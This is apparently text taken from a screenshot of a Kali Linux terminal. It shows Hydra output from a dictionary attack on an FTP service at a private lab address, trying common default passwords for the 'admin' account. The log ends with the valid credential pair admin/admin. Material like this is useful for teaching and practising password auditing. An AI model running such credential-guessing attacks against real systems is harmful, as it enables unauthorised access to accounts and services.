 1 2 3 4 22:12
root@kali: ~/tools/passwd
文件 动作 编辑 查看 帮助
[ATTEMPT] target 192.168.70.10 - login "admin" - pass "web" - 22 of 49 [child 5] (0/0)
[ATTEMPT] target 192.168.70.10 - login "admin" - pass "123" - 23 of 49 [child 6] (0/0)
[ATTEMPT] target 192.168.70.10 - login "admin" - pass "1234" - 24 of 49 [child 7] (0/0)
[ATTEMPT] target 192.168.70.10 - login "admin" - pass "12345" - 25 of 49 [child 8] (0/0)
[ATTEMPT] target 192.168.70.10 - login "admin" - pass "123456" - 26 of 49 [child 9] (0/0)
[ATTEMPT] target 192.168.70.10 - login "admin" - pass "admin" - 27 of 49 [child 10] (0/0)
[ATTEMPT] target 192.168.70.10 - login "admin" - pass "pass" - 28 of 49 [child 11] (0/0)
[ATTEMPT] target 192.168.70.10 - login "admin" - pass "password" - 29 of 49 [child 12] (0/0)
[ATTEMPT] target 192.168.70.10 - login "admin" - pass "!null!" - 30 of 49 [child 13] (0/0)
[ATTEMPT] target 192.168.70.10 - login "admin" - pass "!user!" - 31 of 49 [child 14] (0/0)
[ATTEMPT] target 192.168.70.10 - login "admin" - pass "1234567" - 32 of 49 [child 15] (0/0)
[ATTEMPT] target 192.168.70.10 - login "admin" - pass "7654321" - 33 of 49 [child 0] (0/0)
[ATTEMPT] target 192.168.70.10 - login "admin" - pass "abc123" - 34 of 49 [child 1] (0/0)
[ATTEMPT] target 192.168.70.10 - login "admin" - pass "111111" - 35 of 49 [child 2] (0/0)
[ATTEMPT] target 192.168.70.10 - login "admin" - pass "123321" - 36 of 49 [child 3] (0/0)
[ATTEMPT] target 192.168.70.10 - login "admin" - pass "123123" - 37 of 49 [child 4] (0/0)
[ATTEMPT] target 192.168.70.10 - login "admin" - pass "12345678" - 38 of 49 [child 5] (0/0)
[ATTEMPT] target 192.168.70.10 - login "admin" - pass "123456789" - 39 of 49 [child 6] (0/0)
[ATTEMPT] target 192.168.70.10 - login "admin" - pass "000000" - 40 of 49 [child 7] (0/0)
[ATTEMPT] target 192.168.70.10 - login "admin" - pass "888888" - 41 of 49 [child 8] (0/0)
[ATTEMPT] target 192.168.70.10 - login "admin" - pass "654321" - 42 of 49 [child 9] (0/0)
[21][ftp] host: 192.168.70.10   login: admin   password: admin
[STATUS] attack finished for 192.168.70.10 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-29 22:12:49
┌──(root㉿kali)-[~/tools/passwd]
└─#